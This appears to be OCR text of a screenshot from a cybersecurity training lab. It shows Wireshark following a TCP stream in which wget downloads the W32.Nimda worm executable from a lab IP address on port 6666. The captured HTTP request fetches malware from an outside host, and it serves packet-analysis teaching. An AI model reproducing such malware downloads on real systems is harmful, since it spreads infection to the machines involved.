 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications nimda.download.pcap Wireshark · Follow TC... Terminal - analyst@se... Wed 21 Jun, 05:15 a
Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 31 May 2023 10:39:40 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Sat, 24 Mar 2018 00:35:17 GMT
Connection: keep-alive
ETag: "5ab59d45-54400"